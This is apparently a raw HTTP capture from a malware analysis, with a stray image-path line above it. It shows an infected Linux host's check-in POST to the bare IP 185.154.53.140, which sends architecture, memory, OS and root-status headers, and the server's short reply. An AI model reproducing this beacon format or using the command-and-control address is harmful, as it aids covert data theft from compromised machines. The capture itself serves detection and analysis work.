 POST /ms HTTP/1.1
Host: 185.154.53.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Connection: close
Content-Length: 12
Arch: amd64
Content-Type: application/octet-stream
Cores: 1
Mem: 966
Os: linux
Osname: debian
Osversion: kali-rolling
Root: true
Uuid:
Version: 31
Accept-Encoding: gzip
Wzq]...w....HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Tue, 28 Jul 2020 11:56:53 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 2
Connection: close
c.